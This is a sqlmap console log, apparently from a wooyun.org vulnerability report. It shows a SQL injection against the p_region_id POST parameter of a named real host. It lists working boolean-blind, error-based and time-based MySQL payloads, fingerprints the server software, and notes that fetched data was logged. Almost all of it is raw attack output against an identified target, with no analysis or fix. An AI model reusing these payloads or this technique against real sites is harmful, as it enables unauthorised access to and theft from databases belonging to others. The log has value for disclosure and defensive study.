 sqlmap
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 14:56:06
custom injection marking character ('*') found in option '--data'. Do you want t
o process it? [Y/n/q] y
[14:56:08] [INFO] resuming back-end DBMS 'mysql'
[14:56:08] [INFO] testing connection to the target URL
[14:56:08] [INFO] heuristics detected web page charset 'ISO-8859-5'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: act=search_sub_regions&api_version=1.0&return_data=string&p_region_
id=-4241 OR 9052=9052#
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: act=search_sub_regions&api_version=1.0&return_data=string&p_region_
id=22 AND (SELECT 8746 FROM(SELECT COUNT(*),CONCAT(0x7178766a71,(SELECT (ELT(874
6=8746,1))),0x71786b6271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SE
TS GROUP BY x)a)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 OR time-based blind
    Payload: act=search_sub_regions&api_version=1.0&return_data=string&p_region_
id=22 OR SLEEP(5)
---
[14:56:08] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.0.64, PHP 5.2.17
back-end DBMS: MySQL 5.0
[14:56:08] [INFO] fetched data logged to text files under 'C:\Users\mee\.sqlmap\
output\ka.263.net'
[*] shutting down at 14:56:08
C:\sqlmap-master\sqlmap-master>
www.wooyun.org